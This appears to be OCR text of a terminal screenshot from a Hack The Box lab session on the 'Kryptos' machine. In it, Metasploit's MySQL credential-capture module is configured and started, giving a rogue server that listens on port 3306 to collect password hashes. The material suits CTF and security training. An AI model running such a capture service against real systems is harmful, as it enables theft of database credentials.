 Applications Places Terminal Mon 19:28 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
320 auxiliary/gather/office365userenum 2018-09-05 normal Yes Office 365 User Enumeration
msf5 > use auxiliary/server/capture/mysql
msf5 auxiliary(server/capture/mysql) > show options
Module options (auxiliary/server/capture/mysql):
Name Current Setting Required Description
---- --------------- -------- -----------
CAINPWFILE no The local filename to store the hashes in Cain&Abel format
CHALLENGE 112233445566778899AABBCCDDEEFF1122334455 yes The 16 byte challenge
JOHNPWFILE no The prefix to the local filename to store the hashes in JOHN format
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local mach
ine or 0.0.0.0
SRVPORT 3306 yes The local port to listen on.
SRVVERSION 5.5.16 yes The server version to report in the greeting response
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Auxiliary action:
Name Description
---- -----------
Capture
msf5 auxiliary(server/capture/mysql) > run
[*] Auxiliary module running as background job 0.
msf5 auxiliary(server/capture/mysql) >
[*] Started service listener on 0.0.0.0:3306
[*] Server started.
[HTB-0] 0:openvpn 1:gobuster- 2:bash* "htb" 19:28 16-Sep-19